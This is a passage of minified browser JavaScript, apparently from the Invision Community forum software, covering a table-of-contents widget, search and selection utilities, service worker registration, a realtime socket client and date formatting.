)`;class TableOfContents{static _instanceMap=new Map()
static get instanceMap(){return this._instanceMap}
static canEdit=false
static _modified=false;static _hashes={}
static __tree=[]
static get _tree(){return this.__tree;}
static set _tree(value){if(!Array.isArray(value)){throw new TypeError(`The tree is not an array`);}
this.__tree=value
const hash=ips.utils.crypto.md5(JSON.stringify(this.__tree))
if(this._hashes.tree===hash){return}
if(this._modified){this._saveState();this._modified=false;}
this._hashes.tree=hash;this.drawLinks()
for(const instance of this._instanceMap.values()){instance._renderTree()}}
static __treeList=[]
static get _treeList(){return this.__treeList}
static set _treeList(value){if(!Array.isArray(value)){throw new TypeError(`Cannot set a tree list to a non-array value`)}
const selectorsBefore=new Set(value.map(item=>item.selector));this.__treeList=this._cleanItems(value)
if(this.__treeList.some(item=>!selectorsBefore.has(item.selector))){Debug.log('Setting table of contents as modified because an item\'s selector was updated.');this._modified=true;}
const currentHash=ips.utils.crypto.md5(JSON.stringify(this.__treeList))
if(this._hashes.treeList===currentHash){return}
this._hashes.treeList=currentHash
this._tree=this.buildTreeFromItems(this.__treeList)}
constructor(elem,options){this.options=options;this.elem=elem;this._renderTree()}
static inTree(tree,searchId){if(!tree){tree=this._tree}
if(typeof searchId==="string"&&!searchId?.match(/^[a-z0-9\-_]+$/i)){return false;}
for(const{id,children,item}of tree){if(item===searchId||id===searchId||TableOfContents.inTree(children,searchId)){return true}}
return false}
static setItems(items,reset=false){if(items===null){const allOptions=this._getOptionsFromRoot();items=[];let lastLevel,minLevel;allOptions.forEach((option)=>{if(option instanceof HTMLHeadingElement){const headingLevel=parseInt(option.tagName.match(/^h(\d)/i)?.[1]||'1')-1;if(minLevel===undefined||minLevel>headingLevel){minLevel=headingLevel;}
if(lastLevel===undefined){lastLevel=headingLevel;}
const itemDef=this.getItemFromElem(option);itemDef.indentLevel=headingLevel;lastLevel=headingLevel;items.push(itemDef);}});items=items.map(item=>({...item,indentLevel:item.indentLevel-(minLevel||0)}));}
if(reset){delete this._hashes.treeList;delete this._hashes.tree;}
this._treeList=items}
static buildTreeFromItems(items){const _items=[]
const ancestorStack=[]
for(let{selector,indentLevel=0,selectorHash}of items){if(!selector){continue;}
const element=document.querySelector(`:is(${selector}):is(${_baseSelector()})`)
if(!element){continue}
indentLevel=Math.round(Math.min(3,Math.max(indentLevel,0)))
selectorHash=element.hasAttribute('id')?element.getAttribute('id'):(selectorHash||ips.utils.md5(selector))
element.setAttribute('id',selectorHash)
const fullText=element.textContent?.trim().slice(0,300).trim();const selectorText=element.textContent.trim().length>150?element.textContent.trim().slice(0,147)+'...':element.textContent.trim()
while(ancestorStack.length>indentLevel){ancestorStack.pop()}
while(ancestorStack.length<indentLevel){ancestorStack.push({title:'',id:'',children:[]})
if(ancestorStack.length>=2){ancestorStack[ancestorStack.length-2].children.push(ancestorStack[ancestorStack.length-1])}}
ancestorStack.push({item:element,title:selectorText,fullText,id:selectorHash,children:[]})
if(ancestorStack.length>1){ancestorStack[ancestorStack.length-2].children.push(ancestorStack[ancestorStack.length-1])}else{_items.push(ancestorStack[0])}}
return _items}
static _cleanItems(items){const bigList=[...document.querySelectorAll(`:is(${_baseSelector()}):is(${items.map(item => `:is(${item.selector})`).join(',')})`)]
const sorted=items.map(item=>({...item,element:document.querySelector(`:is(${_baseSelector()}):is(${item.selector})`)})).filter(({element})=>bigList.includes(element)).sort((a,b)=>bigList.indexOf(a.element)-bigList.indexOf(b.element))
return sorted.map((item,i)=>{if(item.element instanceof Element){item.selector=this.createSelector(item.element);}
delete item.element;if(item.indentLevel){if(i===0){item.indentLevel=0;}else if(item.indentLevel-1>(sorted[i-1].indentLevel||0)){item.indentLevel=(sorted[i-1].indentLevel||0)+1;}}
return{...item}})}
_getTreeHTML(tree){const children=tree.children.map(child=>`<li>${this._getTreeHTML(child)}</li>`)
const encodeHTMLEntities=text=>{const t=document.createElement('textarea');t.innerText=text;return t.innerHTML.replaceAll('"','&quot;');}
if(children.length&&(!tree.id||!tree.title)){return`
                    <div class="ipsTableOfContents__wrapper">
                        <ul>
                            ${children.join('\n')}
                        </ul>
                    </div>`}else if(tree.id&&tree.title&&children.length){return`
                    <details class="ipsTableOfContents__expandable" >
                        <summary class="">
                            <span data-item-id="${tree.id}" class="ipsTableOfContents__item">
                                <a href="#${encodeHTMLEntities(tree.id)}" title="${encodeHTMLEntities(tree.fullText || "")}">${encodeHTMLEntities(tree.title)}</a>                 
                            </span>
                        </summary>
                        <ul>
                            ${children.join('\n')}
                        </ul>
                    </details>`}else if(tree.id&&tree.title){return`<span data-item-id="${tree.id}" class="ipsTableOfContents__item">
                            <a href="#${encodeHTMLEntities(tree.id)}" title="${encodeHTMLEntities(tree.fullText || "")}">${encodeHTMLEntities(tree.title)}</a>
                        </span>`}
return''}
_renderTree(){if(!TableOfContents._tree.length){this.elem.closest('.ipsWidget').ipsHide();}else{this.elem.closest('.ipsWidget').ipsShow()
const contentArea=this.elem.querySelector('.ipsTableOfContents__content')
contentArea.classList.remove('ipsLoading','ipsLoading--small','ipsWidget__padding')
contentArea.innerHTML=''
for(const tree of TableOfContents._tree){contentArea.innerHTML+=this._getTreeHTML(tree)}}
$("#ipsLayout_sidebar").trigger('managingFinished.widgets')}
static _positionLinkOptions(linkOptions,root){linkOptions.style.zIndex=linkOptions.style.zIndex||`${ips.ui.zIndex() - 1}`;linkOptions.style.top=(((root.getBoundingClientRect().top+root.getBoundingClientRect().bottom-linkOptions.getBoundingClientRect().height)/2)-document.body.getBoundingClientRect().top)+'px'
linkOptions.style.left=(root.getBoundingClientRect().left-(linkOptions.getBoundingClientRect().width)-document.body.getBoundingClientRect().left)+'px'}
static _getOptionsFromRoot(root){this.__tempRoot=root?.parentElement||root;const options=this.options;delete this.__tempRoot;return options;}
static drawLinks(root){for(const el of this._getOptionsFromRoot(root instanceof Element?root:undefined)){if(!this._linkOptions.has(el)){if(TableOfContents.inTree(undefined,el)||this.canEdit){try{el.classList.add('ipsTableOfContents__link')
const dummy=document.createElement('div')
dummy.innerHTML=ips.templates.render('tableOfContents.linkOptions',{canEdit:this.canEdit,id:this._generateId(el)})
const linkOptions=dummy.children[0]
document.body.appendChild(linkOptions)
this._positionLinkOptions(linkOptions,el)
window.addEventListener('resize',()=>this._positionLinkOptions(linkOptions,el))
window.addEventListener('scroll',()=>this._positionLinkOptions(linkOptions,el))
let inEl=false,inLinkOptions=false;const debouncedClose=_.debounce(()=>{if(!inLinkOptions&&!inEl){linkOptions.classList.remove('ipsTableOfContents__linkOptions--visible')}},30)
el.addEventListener('mouseenter',()=>{const box=el.getBoundingClientRect()
if(!box){return;}
const container=el.closest('.cWidgetContainer--carousel')?.getBoundingClientRect()
if(container&&(container.left>box.left||container.right<(box.left+box.right)/2)){return}
inEl=true
linkOptions.classList.add('ipsTableOfContents__linkOptions--visible')
this._positionLinkOptions(linkOptions,el)})
linkOptions.addEventListener('mouseenter',()=>{inLinkOptions=true})
el.addEventListener('mouseleave',()=>{inEl=false
debouncedClose()})
linkOptions.addEventListener('mouseleave',()=>{inLinkOptions=false
debouncedClose()})
linkOptions.querySelector('[data-role="add"]')?.addEventListener('click',()=>this._addElement(el))
linkOptions.querySelector('[data-role="remove"]')?.addEventListener('click',()=>this._removeElement(el))
linkOptions.querySelector('[data-role="increment"]')?.addEventListener('click',()=>this._incrementIndent(el))
linkOptions.querySelector('[data-role="decrement"]')?.addEventListener('click',()=>this._decrementIndent(el))
linkOptions.querySelector('[data-role="link"]')?.addEventListener('click',()=>{const fakeElement=document.createElement('span')
fakeElement.innerHTML=window.location.href.toString().split('#')[0]+`#${el.getAttribute('id')}`
document.body.appendChild(fakeElement)
const currentSelection=[]
for(let i=0;i<document.getSelection().rangeCount;i++){currentSelection.push(document.getSelection().getRangeAt(i))}
const range=document.createRange()
range.setStart(fakeElement,0)
range.setEnd(fakeElement,fakeElement.childNodes.length)
document.getSelection().removeAllRanges()
document.getSelection().addRange(range)
try{document.execCommand('copy')
ips.ui.flashMsg.show(ilang`copied`)}catch(e){}
document.getSelection().removeAllRanges()
fakeElement.remove()
for(const range of currentSelection){document.getSelection().addRange(range)}})
linkOptions.addEventListener('remove',e=>{e.stopPropagation()
this._linkOptions.delete(el)
linkOptions.remove()})
this._linkOptions.set(el,linkOptions)
dummy.remove()}catch(e){e.message='Failed to create a table of contents link!\n\n'+e.message
Debug.warn(e)}}}}
this._updateCurrentItems()
if(window.location.href.split('#')[1]&&document.querySelector(`.ipsTableOfContents__link#${window.location.href.split('#')[1]}`)){setTimeout(async()=>{document.querySelectorAll(`#${window.location.href.split('#')[1]},[data-item-id="${window.location.href.split('#')[1]}"]`).forEach(el=>{let details=el.closest('details')
while(details){details.setAttribute('open','')
details=details.parentElement?.closest('details')}})
await new Promise(resolve=>setTimeout(resolve,10))
document.getElementById(window.location.href.split('#')[1]).scrollIntoView({behavior:'smooth'})},10)}}
static _updateCurrentItems(tree=null){const isRoot=tree===null;tree=tree||this._tree
const visibleElements=new Set();for(let i=0;i<tree.length;i++){const{item,children,id}=tree[i]
if(item instanceof Element){const linkItem=this._linkOptions.get(item)
visibleElements.add(item)
if(linkItem){linkItem.querySelectorAll('[data-role="add"]').ipsHide()
linkItem.querySelectorAll('[data-role="remove"], [data-role="link"], .ipsTableOfContents__incrementOptions').ipsShow()
const treeItem=this._treeList.find(el=>(document.querySelector(`:is(${el.selector}):is(${_baseSelector()})`)===item));if(isRoot&&i===0){linkItem.querySelector(`.ipsTableOfContents__incrementOptions`)?.ipsHide()}else{linkItem.querySelector(`.ipsTableOfContents__incrementOptions`)?.ipsShow()
if(treeItem?.indentLevel<=0){linkItem.querySelector(`[data-role="decrement"]`)?.ipsDisable()}else{linkItem.querySelector(`[data-role="decrement"]`)?.ipsEnable()}
if(treeItem?.indentLevel>=3||i===0){linkItem.querySelector(`[data-role="increment"]`)?.ipsDisable()}else{linkItem.querySelector(`[data-role="increment"]`)?.ipsEnable()}}
linkItem.querySelector('[data-role="link"]').setAttribute('href',`#${id}`)}
item.setAttribute('id',id)}
this._updateCurrentItems(children).forEach(item=>visibleElements.add(item))}
if(!arguments[0]){for(const item of this.options){if(visibleElements.has(item)){continue;}
item.setAttribute('id',this._generateId(item))
const linkItem=this._linkOptions.get(item)
if(linkItem instanceof HTMLElement){linkItem.querySelectorAll(`[data-role="add"]`).ipsShow()
linkItem.querySelectorAll('[data-role="remove"], [data-role="link"], .ipsTableOfContents__incrementOptions').ipsHide()}}}
return visibleElements}
static _generateId(element){const clone=element.cloneNode(true)
const innerText=clone.innerText;clone.remove();return encodeURIComponent(innerText.trim().replaceAll(/[^a-z0-9A-Z]+/g,'_').replaceAll(/(^_)|(_$)/g,''))+'__'+ips.utils.crypto.md5Short(this.createSelector(element))}
static _linkOptions=new Map()
static createSelector(element){let selector=element.tagName.toLowerCase()+`:nth-child(${[...element.parentElement.children].indexOf(element) + 1})`
element=element.parentElement
while(element instanceof Element&&element?.parentElement&&element.parentElement.closest('[data-ips-hook="main"]')){if(element.dataset.blockid?.match(/^(?:app|plugin)_[a-z0-9]{3,}_[a-z0-9]+_[a-z0-9]{6,8}$/i)){selector=`[data-blockid="${element.dataset.blockid}"] > ${selector}`
break;}
if(element.getAttribute('id')==='elCmsPageWrap'){selector=`${element.tagName.toLowerCase()}${element.hasAttribute('id') ? `#${element.getAttribute('id')}` : ''} > ${selector}`
break;}
if(element.dataset.ipsHook){selector=`[data-ips-hook="${element.dataset.ipsHook}"] > ${selector}`
break;}
if(element.matches(".ipsRichText.ipsRichText--user")){selector=`.ipsRichText.ipsRichText--user > ${selector}`;break;}
let nthChild=`:nth-child(${[...element.parentElement.children].indexOf(element) + 1})`
selector=`${element.tagName.toLowerCase()}${element.hasAttribute('id') ? `#${element.getAttribute('id')}` : ''}${nthChild} > ${selector}`
element=element.parentElement}
return selector}
static get options(){const options=[...(this.__tempRoot instanceof Element?this.__tempRoot:document).querySelectorAll(_baseSelector())].map(el=>el.tagName.toLowerCase()==='details'?el.querySelector(':scope > summary'):el).filter(el=>{if(!el.textContent?.trim()){return false;}
return el.matches?.('h1,h2,h3,h4,h5,h6')||el.textContent.trim().length<100;});return options;}
static getItemFromElem(element){return{selector:this.createSelector(element),selectorHash:this._generateId(element),indentLevel:0}}
static _addElement(element){for(const item of this._treeList){if(element===document.querySelector(`:is(${item.selector}):is(${_baseSelector()})`)){return}}
const newItem=this.getItemFromElem(element)
this._modified=true;this._treeList=this._cleanItems([...this._treeList,newItem])}
static _removeElement(idOrElement){const element=idOrElement instanceof Element?idOrElement:document.querySelector(`:is(${_baseSelector()}):is(#${idOrElement})`)
const list=this._treeList
for(let idx=0;idx<list.length;idx++){const item=list[idx]
if(document.querySelector(`:is(${_baseSelector()}):is(${item.selector})`)===element){list.splice(idx,1)
this._modified=true
this._treeList=list;return;}}}
static _incrementIndent(idOrElement){const treeList=this._treeList
for(let i=0;i<treeList.length;i++){if(treeList[i].selectorHash===idOrElement||(idOrElement instanceof Element&&document.querySelector(`:is(${_baseSelector()}):is(${treeList[i].selector})`)===idOrElement)){this._modified=true;treeList[i].indentLevel=Math.max(0,Math.min(3,(treeList[i].indentLevel||0)+1))
this._treeList=[...treeList]
return}}}
static _decrementIndent(idOrElement){const treeList=this._treeList
for(let i=0;i<treeList.length;i++){if(treeList[i].selectorHash===idOrElement||(idOrElement instanceof Element&&document.querySelector(`:is(${_baseSelector()}):is(${treeList[i].selector})`)===idOrElement)){this._modified=true;treeList[i].indentLevel=Math.max(0,Math.min(3,(treeList[i].indentLevel||0)-1))
this._treeList=[...treeList]
return}}}
static async _saveState(){const widget=document.querySelector(`[data-blockid*="app_core_tableofcontents_"]`)
const blockID=widget.dataset.blockid.split('_').pop()
await ips.fetch('/',{method:'post',data:{app:'core',module:'system',controller:'ajax',do:'updateTableOfContents',pageArea:widget.closest('[data-widgetarea]').dataset.widgetarea,blockID,...this.getContentContext(),items:JSON.stringify(this._treeList)}})
this._modified=false;}
static getContentContext(){const context={pageID:window.ips?.getSetting?.('pageID')||parseInt(document.querySelector(`#elCmsPageWrap[data-pageid]`)?.dataset.pageid)||'',pageElse:document.body.dataset.pageid||document.body.dataset.id||'',pageApp:document.body.dataset.pageapp,pageModule:document.body.dataset.pagemodule,pageController:document.body.dataset.pagecontroller,pageContentClass:document.body.dataset.contentclass||null};['pageApp','pageModule','pageController'].forEach(prop=>{if(!context[prop]||typeof context[prop]!=='string'){throw new TypeError(`Cannot determine the ${prop} for the table of contents`);}});return context;}
static openDetailsInWidgets(){const currentId=window.location.href.split('#')[1]?.match(/^.*[^_]__([a-f0-9]{0,6})$/i)?.[1]
if(!currentId)return;for(const item of this._treeList){const el=document.querySelector(`.ipsTableOfContents__link:is(${_baseSelector()}):is(${item.selector})`)
if(el&&el.getAttribute('id')?.endsWith(`__${currentId}`)){const id=el.getAttribute('id')
document.querySelectorAll(`.ipsTableOfContents__root [data-item-id="${id}"]`).forEach(el=>{let details=el.closest('details')
while(details){details.setAttribute('open','')
details=details.parentElement?.closest('details')}})
break;}}}}
window.addEventListener('popstate',()=>{TableOfContents.openDetailsInWidgets()})
let lastItems;ips.createModule('ips.ui.tableOfContents',function(){ips.ui.registerWidget('tableOfContents',ips.ui.tableOfContents,[...Object.keys(defaults)])
return{respond(elem,options){const realElem=$(elem).get(0)
if(realElem.closest('.pageBuilderRoot')){return;}
options={...defaults,...options}
TableOfContents.canEdit=!!options.canEdit
if(realElem&&!TableOfContents.instanceMap.has(realElem)){if(!Array.isArray(options.currentitems)){if(typeof options.currentitems==='string'){try{options.currentitems=JSON.parse(atob(options.currentitems))
if(!Array.isArray(options.currentitems)&&options.currentitems!==null){throw new TypeError();}
lastItems=options.currentitems;TableOfContents.setItems(options.currentitems)}catch(e){options.currentitems=[]}}else{options.currentitems=defaults.currentitems}}else{lastItems=options.currentitems;TableOfContents.setItems(options.currentitems)}
TableOfContents.instanceMap.set(realElem,new TableOfContents(realElem,options))}
return TableOfContents.instanceMap.get(realElem)},refreshElems(){if(Array.isArray(lastItems)||lastItems===null){TableOfContents.setItems(lastItems,true);}},getInstance(elem){if(TableOfContents.instanceMap.has($(elem).get(0))){return TableOfContents.instanceMap.get($(elem).get(0))}
return null;},createSelector(elem){return TableOfContents.createSelector(elem)},getOptions(){return TableOfContents.options},getContext(){return TableOfContents.getContentContext()}}})})(jQuery,_);
;(function($,_,undefined){"use strict";ips.createModule('ips.utils',function(options){var argsToArray=function(obj){return Array.prototype.slice.call(obj);},uppercaseFirst=function(fromString){return fromString.charAt(0).toUpperCase()+fromString.slice(1);},getIDsFromList=function(list){if(!list){return'';}
if(!_.isArray(list)){list=list.toString().split(',');}
list=_.compact(list);if(!list.length){return false;}
return _.map(list,function(val){return'#'+val;}).join(',');},getCitation=function(data,html,defaultValue){let citation=defaultValue||ips.getString('editorQuote');if(data.username){let username=data.username;if(html&&data.userid&&ips.getSetting('viewProfiles')){username=ips.templates.render('core.editor.citationLink',{baseURL:ips.getSetting('baseURL'),userid:data.userid,username:data.username});}else{username=_.escape(username);}
if(data.timestamp){citation=ips.getString('editorQuoteLineWithTime',{date:ips.utils.time.readable(data.timestamp),username:username});}else{citation=ips.getString('editorQuoteLine',{username:username});}}
return citation;},escapeRegexp=function(toEscape){return toEscape.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");},urlBase64ToUint8Array=function(base64String){var padding='='.repeat((4-base64String.length%4)%4);var base64=(base64String+padding).replace(/\-/g,'+').replace(/_/g,'/');var rawData=window.atob(base64);var outputArray=new Uint8Array(rawData.length);for(var i=0;i<rawData.length;++i){outputArray[i]=rawData.charCodeAt(i);}
return outputArray;};return{argsToArray:argsToArray,uppercaseFirst:uppercaseFirst,getIDsFromList:getIDsFromList,getCitation:getCitation,escapeRegexp:escapeRegexp,urlBase64ToUint8Array:urlBase64ToUint8Array};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.search',function(){const nonHumanReadableRegex=/[^\p{L}\p{N}\p{Emoji_Presentation}]/u
class TrieNode{constructor(){this.size=0
this.children=new Map();this.values=new Set();}
static fixTerm(term){return stripAccents(term.toLowerCase().replaceAll(new RegExp(nonHumanReadableRegex,nonHumanReadableRegex.flags+'g'),''))}
search(term){term=TrieNode.fixTerm(term)
if(term===''){const ret=new Set(this.values);for(const child of this.children.values()){child.search('').forEach(item=>ret.add(item))}
return ret;}
const firstChar=term.substring(0,1),childTerm=term.substring(1)
if(this.children.has(firstChar)){return this.children.get(firstChar).search(childTerm)}
return new Set();}
addTerm(term,values=[]){term=TrieNode.fixTerm(term)
if(term===''){const startSize=this.values.size
for(const value of values){this.values.add(value)}
const delta=this.values.size-startSize;this.size+=delta;return delta;}
const firstChar=term.substring(0,1)
const childTerm=term.substring(1)
if(!this.children.has(firstChar)){this.children.set(firstChar,new TrieNode())}
const delta=this.children.get(firstChar).addTerm(childTerm,values)
this.size+=delta;return delta;}}
const staticCache=new Map();function stripAccents(str){return str.normalize("NFD").replace(/[\u0300-\u036f]/g,"");}
return{addTerm(tree,term,values=[]){if(!staticCache.has(tree)){staticCache.set(tree,new TrieNode())}
const trie=staticCache.get(tree)
let added=0;const components=term.toLowerCase().split(nonHumanReadableRegex);for(let i=0;i<components.length;i++){const compoundTerm=components.slice(i).join('')
added+=trie.addTerm(compoundTerm,values);}
return added;},search(tree,term){if(staticCache.has(tree)){return staticCache.get(tree).search(term)}
return new Set();},getSize(tree){if(staticCache.has(tree)){return staticCache.get(tree).size}
return 0;},fixTerm(term){return TrieNode.fixTerm(term)},stripAccents}})}(jQuery,_));
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.selection',function(){var getSelectedText=function(querySelector,container){var text='';var container=container.get(0);var selection=getSelection();if(selection.isCollapsed){return'';}
if(selection.rangeCount>0){var range=selection.getRangeAt(0);var clonedSelection=range.cloneContents().querySelector(querySelector);for(var i=0;i<selection.rangeCount;++i){if(!_isChild(selection.getRangeAt(i).commonAncestorContainer,container)){return'';}}
if(clonedSelection){clonedSelection.querySelectorAll(`.ipsCode[data-ips-text-highlighted="yes"]`).forEach(element=>{const text=element.innerText;element.innerHTML=''
element.innerText=text;})
text=clonedSelection.innerHTML;}else{clonedSelection=range.cloneContents();var startNode=selection.getRangeAt(0).startContainer.parentNode;if(_isChild(startNode,container)){var div=document.createElement('div');div.appendChild(clonedSelection);clonedSelection.querySelectorAll(`.ipsCode[data-ips-text-highlighted="yes"]`).forEach(element=>{const text=element.innerText;element.innerHTML=''
element.innerText=text;})
text=div.innerHTML;}}
return text;}else if(document.selection){return document.selection.createRange().htmlText;}
return'';};var getCommonAncestor=function(){var selection=getSelection();if(selection.isCollapsed){return false;}
var range=selection.getRangeAt(0);return $(range.commonAncestorContainer);};var getRange=function(container){var selection=getSelection();if(selection.isCollapsed){return false;}
var range=selection.getRangeAt(0);var ancestor=$(range.commonAncestorContainer);if(ancestor!=container&&!$(range.commonAncestorContainer).closest(container).length){return{type:'outside',range:range};}
return{type:'inside',range:range};};var getSelection=function(){return(window.getSelection)?window.getSelection():document.getSelection();};var _isChild=function(child,parent){if(child===parent){return true;}
var current=child;while(current){if(current===parent){return true;}
current=current.parentNode;}
return false;};return{getSelectedText:getSelectedText,getSelection:getSelection,getRange:getRange,getCommonAncestor:getCommonAncestor};});}(jQuery,_));;
(function($,_,undefined){"use strict";ips.createModule("ips.utils.serviceWorker",function(){const SERVICE_WORKER_URL=ips.getSetting("baseURL")+"index.php?app=core&module=system&controller=serviceworker&v="+ips.getSetting("jsAntiCache");const supported="serviceWorker"in navigator;const registerServiceWorker=(type)=>{return navigator.serviceWorker.register(`${SERVICE_WORKER_URL}&type=${type}`).then((registration)=>{Debug.log("ServiceWorker registration successful with scope: ",registration.scope);return registration;}).catch((err)=>{Debug.log("ServiceWorker registration failed: ",err);});};const getRegistration=()=>{return navigator.serviceWorker.ready;};return{registerServiceWorker,supported,getRegistration,};});})(jQuery,_);;
(function($,_){"use strict";ips.createModule("ips.utils.sockets",function(){let socketIo;let pingInterval;let refreshToken;let refreshInterval;let refreshTokenUsed=false;let connected=false;function init(){if(!enabled()){return;}
ips.loader.get([`${ips.getSetting('socketUrl')}/socket.io/socket.io.min.js`]).then(function(){initializeSocketIo();});}
function enabled(){let res=!!(ips.getSetting('memberID')&&ips.getSetting('socketEnabled')&&ips.getSetting('page_token'));return res;}
function initializeSocketIo(){if(connected){return;}
socketIo=io(`${ips.getSetting('socketUrl')}/site-${ips.getSetting('siteId')}`,{transports:['websocket'],forceNew:true,multiplex:false,query:{token:ips.getSetting('page_token'),ipsVersion:"v5"}});socketIo.on('connect',_eventConnect(socketIo));socketIo.on('message',_eventMessage);socketIo.on('ping',function(){socketIo.emit('pong');});socketIo.on('ping_interval',interval=>{interval=Number(interval);if(interval&&Number.isInteger(interval)&&interval>0){clearInterval(pingInterval);pingInterval=setInterval(()=>{socketIo.emit('ping');},interval*0.98);}})
socketIo.on('connect_error',_eventConnectError);socketIo.on('disconnect',_eventDisconnect);socketIo.on('refresh_token',token=>{let isJwt=true;if(typeof token!=="string"){isJwt=false;}else{let components=token.split('.');if(components.length<3){isJwt=false;}else{for(let component of components.slice(0,2)){if(typeof JSON.parse(atob(component))!=='object'){isJwt=false;break;}}}}
if(isJwt){refreshToken=token;refreshTokenUsed=false;Debug.log(`Got a refresh token from Node Services`)}else{Debug.warn(`Got a refresh token that is not a valid JWT from Node Services`)}})}
function useRefreshToken(){let attempts=120;if(refreshInterval){clearInterval(refreshInterval);}
refreshInterval=setInterval(()=>{if(!attempts--||refreshTokenUsed||typeof refreshToken!=='string'||typeof ips.getSetting('page_token')!=='string'||connected){clearInterval(refreshInterval);refreshInterval=undefined;}
if(!refreshToken||typeof refreshToken!=='string'){return}
ips.getAjax()(ips.getSetting('baseURL')+'/?app=core&module=system&controller=ajax&do=refreshRealtimeToken',{data:{page_token:ips.getSetting('page_token'),refresh_token:refreshToken},method:"POST"}).done(function(response){if(response.page_token){refreshTokenUsed=true;ips.setSetting('page_token',response.page_token);socketIo.off();socketIo.disconnect();refreshToken=undefined;initializeSocketIo();}}).fail(()=>Debug.log('Failed to exchange IPS Node Services\' refresh token for access token'));},5000);}
function send(event,data={},attempts=50){if(!enabled()||(!socketIo&&!(attempts>1))){return;}else if(!socketIo){setTimeout(()=>send(event,data,attempts-1),1000);}else{socketIo.emit(event,data);}}
function _eventMessage(data={}){if(typeof data!=='object'||data.event===undefined){Debug.log('Invalid message data');return;}
const{event,type=null,...rest}=data;let eventType='';if(type!==null){eventType=`:${type}`;}
$(document).trigger(`socket.${event}${eventType}`,rest);}
const _eventConnect=socket=>function(){connected=true;clearInterval(refreshInterval);refreshInterval=null;Debug.log("Connected to socket server");$(document).trigger('socket.connected');window.ips.socket=socket;}
function _eventConnectError(){connected=false;Debug.log("Error connecting to socket server");$(document).trigger('socket.error');useRefreshToken()}
function _eventDisconnect(){connected=false;Debug.log("Disconnected from socket server");$(document).trigger('socket.disconnected');if(!refreshInterval){useRefreshToken()}}
return{init,enabled,send,connected(){return connected;}};});})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.time',function(){var _supportsLocale=null;var readable=function(timestamp){var date=new Date();var time=date.getTime()/1000;var dst=0;var now=time+dst;var elapsed=now-timestamp;if(ips.getSetting('relativeDates')){if(elapsed<60){return ips.getString('time_just_now');}else if(elapsed<3600){return ips.pluralize(ips.getString('time_minutes_ago'),Math.floor(elapsed/60));}else if(elapsed<5400){return ips.getString('time_1_hour_ago');}else if(elapsed<86400){return ips.pluralize(ips.getString('time_hours_ago'),Math.floor(elapsed/3600));}}
var dateObj=new Date(timestamp*1000);var format=localeTimeFormat($('html').attr('lang'));var time=formatTime(dateObj,format);var timeParts=ips.getString('time_at')?[localeDateString(dateObj),ips.getString('time_at')]:[localeDateString(dateObj)];timeParts.push(time);return ips.getString('time_other',{time:timeParts.join(' ')});},getDateFromInput=function(input){if(!ips.utils.time.supportsHTMLDate()){try{var thisDate=null;if(input.hasClass('hasDatepicker')){thisDate=input.datepicker('getDate');Debug.log('hasDatePicker: '+thisDate.toString()+'('+thisDate.getTime()+')');}else{thisDate=new Date(input.attr('value'));Debug.log('no datepicker yet: '+thisDate.toString()+'('+thisDate.getTime()+')');}
return thisDate;}
catch(err){return new Date(input.attr('value'));}}
else{return new Date(input.val());}},removeTimezone=function(date){if(ips.utils.time.supportsHTMLDate()){date.setTime(new Date(date.getUTCFullYear(),date.getUTCMonth(),date.getUTCDate(),0,0,0).getTime());}
var offset=date.getTimezoneOffset();var adjustedOffset=offset*60000;if(offset>0){date.setTime(date.getTime()+adjustedOffset);}else{date.setTime(date.getTime()-adjustedOffset);}
return date;},isDST=function(){var today=new Date();var jan=new Date(today.getFullYear(),0,1);var jul=new Date(today.getFullYear(),6,1);var stdOffset=Math.max(jan.getTimezoneOffset(),jul.getTimezoneOffset());return today.getTimezoneOffset()<stdOffset;},isValidDateObj=function(d){if(Object.prototype.toString.call(d)!=="[object Date]"){return false;}
return!isNaN(d.getTime());},timestamp=function(){return Date.now();},localeDateString=function(date,options){if(!_.isBoolean(_supportsLocale)){_supportsLocale=_checkLocaleSupport();}
if(_supportsLocale&&_.isObject(options)&&$('html').attr('lang')){return date.toLocaleDateString($('html').attr('lang'),options);}
else if(_supportsLocale&&$('html').attr('lang')){return date.toLocaleDateString($('html').attr('lang'));}else{return date.toLocaleDateString();}},supportsHTMLDate=function(){var i=document.createElement('input');i.setAttribute('type','date');return i.type!=='text';},formatTime=function(dateObj,localeFormat){if(!_.isDate(dateObj)){dateObj=timestamp();}
var formatters={"a":function(d){return ips.getString('day_'+d.getDay()+'_short');},"A":function(d){return ips.getString('day_'+d.getDay());},"d":function(d){var day=d.getDate().toString();return((day.length===1)?'0':'')+day;},"e":function(d){var day=d.getDate().toString();return((day.length===1)?' ':'')+day;},"j":function(d){var day=d.getDate();var month=d.getMonth();if(month>0){day+=31;}
if(month>1){day+=28;if(d.getFullYear()%4==0){day+=1;}}
if(month>2){day+=31;}
if(month>3){day+=30;}
if(month>4){day+=31;}
if(month>5){day+=30;}
if(month>6){day+=31;}
if(month>7){day+=31;}
if(month>8){day+=30;}
if(month>9){day+=31;}
if(month>10){day+=30;}
if(month>11){day+=31;}
return day.toString().padStart(3,'0');},"u":function(d){return d.getDay()+1;},"w":function(d){return d.getDay();},"U":function(d){var firstSundayDate=1;var firstSunday=new Date(d.getFullYear(),0,firstSundayDate,0,0,0,0);while(firstSunday.getDay()!=0){firstSundayDate+=1;firstSunday=new Date(d.getFullYear(),0,firstSundayDate,0,0,0,0);}
var now=d.getTime()/1000;var weekNumber=0;var timestamp=firstSunday.getTime()/1000;while(timestamp<now){weekNumber++;timestamp+=604800;}
weekNumber=weekNumber.toString();return((weekNumber.length===1)?'0':'')+weekNumber;},"V":function(d){var firstApplicableDate=1;var firstApplicable=new Date(d.getFullYear(),0,firstApplicableDate,0,0,0,0);while([2,3,4,5].indexOf(firstApplicable.getDay())==-1){firstApplicableDate+=1;firstApplicable=new Date(d.getFullYear(),0,firstApplicableDate,0,0,0,0);}
var now=d.getTime()/1000;var weekNumber=0;var timestamp=firstApplicable.getTime()/1000;while(timestamp<now){weekNumber++;timestamp+=604800;}
weekNumber=weekNumber.toString();return((weekNumber.length===1)?'0':'')+weekNumber;},"W":function(d){var firstMondayDate=1;var firstMonday=new Date(d.getFullYear(),0,firstMondayDate,0,0,0,0);while(firstMonday.getDay()!=1){firstMondayDate+=1;firstMonday=new Date(d.getFullYear(),0,firstMondayDate,0,0,0,0);}
var now=d.getTime()/1000;var weekNumber=0;var timestamp=firstMonday.getTime()/1000;while(timestamp<now){weekNumber++;timestamp+=604800;}
